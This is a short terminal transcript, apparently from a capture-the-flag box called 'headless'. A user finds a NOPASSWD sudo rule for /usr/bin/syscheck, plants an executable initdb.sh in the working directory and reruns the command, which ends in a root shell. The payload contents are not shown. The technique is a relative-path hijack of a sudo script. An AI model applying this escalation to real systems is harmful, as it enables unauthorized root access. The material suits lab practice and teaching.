 User dvir may run the following commands on headless:
    (ALL) NOPASSWD: /usr/bin/syscheck
dvir@headless:~/app$ sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.9G
System load average:  0.07, 0.04, 0.07
Database service is not running. Starting it...
dvir@headless:~/app$ ls
app.py          hackattempt.html  index.html          report.sh
dashboard.html  hacking_reports   inspect_reports.py  support.html
dvir@headless:~/app$ cd ..
dvir@headless:~$ ls
app  geckodriver.log  user.txt
dvir@headless:~$ nano initdb.sh
dvir@headless:~$ chmod +x initdb.sh
dvir@headless:~$ sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.9G
System load average:  0.02, 0.03, 0.06
Database service is not running. Starting it...
whoami
root